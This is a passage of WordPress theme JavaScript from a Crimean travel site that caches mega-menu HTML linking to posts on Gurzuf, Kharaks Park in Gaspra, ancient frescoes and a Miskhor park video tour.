\u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0434\u0440\u0435\u0432\u043d\u0438\u0435-\u0432\u0430\u0440\u0432\u0430\u0440\u044b-\u0444\u0440\u0435\u0441\u043a\u0438-\u043a\u0440\u044b\u043c-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u0432 \u041a\u0440\u044b\u043c\u0443\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d1%80%d0%b5%d1%81%d0%ba%d0%b8-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8%d1%85-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%b0%d0%b9%d0%b4%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%ba%d1%80%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c\">\u0424\u0440\u0435\u0441\u043a\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0432\u0430\u0440\u0432\u0430\u0440\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432 \u041a\u0440\u044b\u043c\u0443 \u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u043d\u044b \u043a\u0440\u044b\u043c\u0441\u043a\u0438\u043c \u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 377;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_696b40d3b82fa","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_696b40d3b82fa));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 